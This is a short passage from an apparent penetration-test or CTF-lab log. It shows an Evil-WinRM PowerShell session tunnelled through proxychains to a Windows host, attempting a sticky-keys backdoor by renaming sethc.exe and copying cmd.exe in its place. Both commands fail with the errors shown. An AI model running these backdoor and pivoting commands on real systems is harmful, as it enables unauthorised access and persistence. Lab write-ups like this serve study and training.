 SeChangeNotifyPrivilege       绕过遍历检查   已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> ren sethc.exe sethc.bak
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.14.46:5985  ...  OK
Cannot rename because item at 'sethc.exe' does not exist.
At line:1 char:1
+ ren sethc.exe sethc.bak
+ ~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Rename-Item], PSInvalidOperationException
    + FullyQualifiedErrorId : InvalidOperation,Microsoft.PowerShell.Commands.RenameItemCommand
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> ren cmd.exe sethc.exe
Cannot rename because item at 'cmd.exe' does not exist.
At line:1 char:1
+ ren cmd.exe sethc.exe
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Rename-Item], PSInvalidOperationException
    + FullyQualifiedErrorId : InvalidOperation,Microsoft.PowerShell.Commands.RenameItemCommand